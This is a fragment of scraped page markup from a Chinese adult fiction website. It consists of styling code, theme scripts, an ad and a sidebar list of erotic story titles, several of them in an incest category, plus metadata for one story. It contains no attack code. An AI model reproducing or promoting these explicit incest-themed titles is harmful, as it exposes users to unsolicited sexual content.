</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1143c31f2f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132{
                    vertical-align: baseline;
                }.tdi_132 > .wpb_wrapper,
				.tdi_132 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_132 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_132 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_132 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_133{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133.td-a-rec{
					text-align: center;
				}.tdi_133 .td-element-style{
					z-index: -1;
				}.tdi_133 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_133 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://3dayseo.com/247917/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://fsnovel.com/wp-content/uploads/2021/04/如何架設成人網站賺取美元-複製.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_134" >
<style>
.tdi_134 .td-block-title > *:before,
            .tdi_134 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_134 .entry-thumb{
					background-position: center 50%;
				}.tdi_134 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_134 .td-image-container,
				.ie11 .tdi_134 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_134 .td-module-meta-info,
				.ie11 .tdi_134 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_134 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_134 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_134 .entry-thumb,
				.tdi_134 .entry-thumb:before,
				.tdi_134 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_134 .td-post-vid-time{
					display: block;
				}.tdi_134 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134 .td-read-more{
					display: none;
				}.tdi_134 .td-author-date{
					display: none;
				}.tdi_134 .td-post-author-name{
					display: none;
				}.tdi_134 .td-post-date,
				.tdi_134 .td-post-author-name span{
					display: none;
				}.tdi_134 .entry-review-stars{
					display: none;
				}.tdi_134 .td-icon-star,
                .tdi_134 .td-icon-star-empty,
                .tdi_134 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134 .td-module-comments{
					display: none;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_134 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_134 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_134 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_134 .td-editor-date,
				.tdi_134 .td-editor-date .td-post-author-name a,
				.tdi_134 .td-editor-date .entry-date,
				.tdi_134 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -10px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_134 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_134 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_134 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_134 .td-block-title a,
				.tdi_134 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_134 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_134 .td-module-container:before{
					bottom: -5px;
				}.tdi_134 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_134 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u6700\u8fd1\u70ed\u95e8","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "10";
block_tdi_134.found_posts = "14376";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最近热门</span></h4></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e8%80%81%e9%97%86%e5%a8%98/" rel="bookmark" class="td-image-wrap " title="上了老闆娘" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/02-3-150x205.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%8a%e4%ba%86%e8%80%81%e9%97%86%e5%a8%98/" rel="bookmark" title="上了老闆娘">上了老闆娘</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e7%9a%84%e8%81%9a%e6%9c%83/" rel="bookmark" class="td-image-wrap " title="妻子的聚會" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0086-刺激的奴役-清新女神李七喜滿足你的捆綁慾望27f26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a6%bb%e5%ad%90%e7%9a%84%e8%81%9a%e6%9c%83/" rel="bookmark" title="妻子的聚會">妻子的聚會</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e5%88%9d%e6%88%80%e6%98%af%e5%a7%a8%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="我的初戀是姨媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d56-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e7%9a%84%e5%88%9d%e6%88%80%e6%98%af%e5%a7%a8%e5%aa%bd/" rel="bookmark" title="我的初戀是姨媽">我的初戀是姨媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%b0%8f%e7%9c%9f%e7%9a%84%e4%b8%ad%e5%a0%b4%e6%99%82%e5%88%bb/" rel="bookmark" class="td-image-wrap " title="小真的中場時刻" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d16-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%b0%8f%e7%9c%9f%e7%9a%84%e4%b8%ad%e5%a0%b4%e6%99%82%e5%88%bb/" rel="bookmark" title="小真的中場時刻">小真的中場時刻</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e6%ba%ab%e6%9f%94%e6%96%87%e9%9d%9c%e7%9a%84%e5%a5%b3%e5%8f%8b%e8%a2%ab%e4%bb%96%e6%90%9e%e5%be%97%e6%b7%ab%e6%b0%b4%e9%95%b7%e6%b5%81/" rel="bookmark" class="td-image-wrap " title="我溫柔文靜的女友被他搞得淫水長流" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b51-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e6%ba%ab%e6%9f%94%e6%96%87%e9%9d%9c%e7%9a%84%e5%a5%b3%e5%8f%8b%e8%a2%ab%e4%bb%96%e6%90%9e%e5%be%97%e6%b7%ab%e6%b0%b4%e9%95%b7%e6%b5%81/" rel="bookmark" title="我溫柔文靜的女友被他搞得淫水長流">我溫柔文靜的女友被他搞得淫水長流</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%af%8d%e5%ad%90%e6%83%85%e6%b7%b1%e7%9a%84%e7%b4%84%e8%aa%93/" rel="bookmark" class="td-image-wrap " title="母子情深的約誓" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a32-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%af%8d%e5%ad%90%e6%83%85%e6%b7%b1%e7%9a%84%e7%b4%84%e8%aa%93/" rel="bookmark" title="母子情深的約誓">母子情深的約誓</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%85%88%e6%8f%92%e5%a7%8a%e5%a7%8a%e4%bd%9c%e4%b8%80%e5%a4%a9%e7%9a%84%e9%96%8b%e5%a7%8b/" rel="bookmark" class="td-image-wrap " title="先插姊姊,作一天的開始" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%85%88%e6%8f%92%e5%a7%8a%e5%a7%8a%e4%bd%9c%e4%b8%80%e5%a4%a9%e7%9a%84%e9%96%8b%e5%a7%8b/" rel="bookmark" title="先插姊姊,作一天的開始">先插姊姊,作一天的開始</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%82%a3%e4%b8%80%e6%99%9a%ef%bc%8c%e6%88%91%e4%b9%be%e4%ba%86%e5%a5%b9%e5%92%8c%e5%a5%b9%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="那一晚，我乾了她和她姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a46-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%82%a3%e4%b8%80%e6%99%9a%ef%bc%8c%e6%88%91%e4%b9%be%e4%ba%86%e5%a5%b9%e5%92%8c%e5%a5%b9%e5%a7%8a/" rel="bookmark" title="那一晚，我乾了她和她姊">那一晚，我乾了她和她姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%bb%83%e8%89%b2%e8%a8%88%e7%a8%8b%e8%bb%8a/" rel="bookmark" class="td-image-wrap " title="黃色計程車" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%bb%83%e8%89%b2%e8%a8%88%e7%a8%8b%e8%bb%8a/" rel="bookmark" title="黃色計程車">黃色計程車</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%a8%88%e7%a8%8b%e8%bb%8a%e4%b8%8a%e7%9a%84%e5%b0%91%e5%a5%b3/" rel="bookmark" class="td-image-wrap " title="計程車上的少女" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d41-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%a8%88%e7%a8%8b%e8%bb%8a%e4%b8%8a%e7%9a%84%e5%b0%91%e5%a5%b3/" rel="bookmark" title="計程車上的少女">計程車上的少女</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2019-07-21T00:00:00+08:00"><meta itemprop="dateModified" content="2019-07-21T00:00:00+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="學按摩的意外收穫"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0088-學生妹妹伊小七身材火辣，嫩膚翹臀嬌美可愛08c08.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
